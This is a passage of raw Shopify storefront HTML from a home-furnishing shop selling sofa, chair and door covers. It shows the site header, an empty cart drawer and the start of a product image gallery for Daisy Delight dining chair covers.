          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574871275__main" class="shopify-section section"><section
  id="MainProduct-template--18993574871275__main"
  class="page-width section-template--18993574871275__main-padding"
  data-section="template--18993574871275__main"
><style data-shopify>.section-template--18993574871275__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574871275__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574871275__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574871275__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574871275__main"
  data-section="template--18993574871275__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574871275__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574871275__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574871275__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574871275__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574871275__main-34635596529899"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574871275__main-34635596529899"
            data-alt="Daisy Delight Dining Table Chair Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1946" alt="Daisy Delight Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1946" alt="Daisy Delight Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635596529899">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635596562667"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635596562667"
            data-alt="Daisy Delight Elastic Dining Set Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1946" alt="Daisy Delight Elastic Dining Set Cover" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

